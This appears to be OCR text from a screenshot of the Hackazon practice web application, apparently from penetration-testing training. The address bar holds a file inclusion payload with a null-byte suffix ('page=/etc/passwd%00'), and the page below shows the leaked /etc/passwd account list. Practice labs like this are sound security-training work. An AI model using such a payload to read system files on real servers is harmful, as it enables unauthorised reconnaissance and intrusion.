 https://hackazon.trackflaw.com/account/help_articles?page=/etc/passwd%00
Hack The Box :: Dashb… Recon SQL Reverse Shell Crack Hash CVE
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Help
Home / Account / Help Articles / /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/
false smmta:x:101:101:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:102:102:Mail Submission Program,,,:/var/lib/sendmail:/bin/false